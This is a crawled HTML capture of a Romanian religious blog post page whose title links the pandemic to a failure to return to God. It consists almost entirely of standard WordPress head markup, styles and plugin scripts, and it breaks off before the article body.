

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toniberbece.ro/daca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni/
body_size: 44754
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#0b76b2">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Dacă nu ne întoarcem la Dumnezeu, Pandemia va fi doar încălzirea la ce va veni… &#8211; Toni Berbece</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Feed" href="https://toniberbece.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Comments Feed" href="https://toniberbece.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Dacă nu ne întoarcem la Dumnezeu, Pandemia va fi doar încălzirea la ce va veni… Comments Feed" href="https://toniberbece.ro/daca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toniberbece.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://toniberbece.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://toniberbece.ro/wp-content/plugins/jetpack/css/jetpack.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.9.12' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503' id='sparkling-functions-js'></script>
<link rel="https://api.w.org/" href="https://toniberbece.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://toniberbece.ro/wp-json/wp/v2/posts/2118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toniberbece.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toniberbece.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://toniberbece.ro/daca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni/" />
<link rel='shortlink' href='https://wp.me/padt76-ya' />
<link rel="alternate" type="application/json+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Fdaca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Fdaca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #0b76b2;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #ffffff;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #ffffff!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:focus-within > a, .navbar-nav > li:hover > .caret, .navbar-nav > li:focus-within > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > li:focus-within, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #ff0000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #ff0000 !important; } }#footer-area, .site-info, .site-info caption, #footer-area caption {color: #ffffff;}#footer-area {background-color: #2c3e50;}.site-info a, #footer-area a {color: #ffffff;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://toniberbece.ro/xmlrpc.php">		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dacă nu ne întoarcem la Dumnezeu, Pandemia va fi doar încălzirea la ce va veni…" />
<meta property="og:url" content="https://toniberbece.ro/daca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni/" />
<meta property="og:description" content="După ce România a pierdut referendumul pentru familie am avut mai multe mesaje, chiar și o postare pe Facebook, în care am zis foarte clar că Dumnezeu va pedepsi Pământul pentru ce a ales, iar pede…" />
<meta property="article:published_time" content="2021-03-09T10:30:49+00:00" />
<meta property="article:modified_time" content="2021-03-09T10:30:49+00:00" />
<meta property="og:site_name" content="Toni Berbece" />
<meta property="og:image" content="https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe.jpg" />
<meta property="og:image:width" content="1177" />
<meta property="og:image:height" content="681" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Dacă nu ne întoarcem la Dumnezeu, Pandemia va fi doar încălzirea la ce va veni…" />
<meta name="twitter:image" content="https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://toniberbece.ro/?custom-css=baaba29629" />
</head>

<body class="post-template-default single single-post postid-2118 single-format-standard custom-background">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: 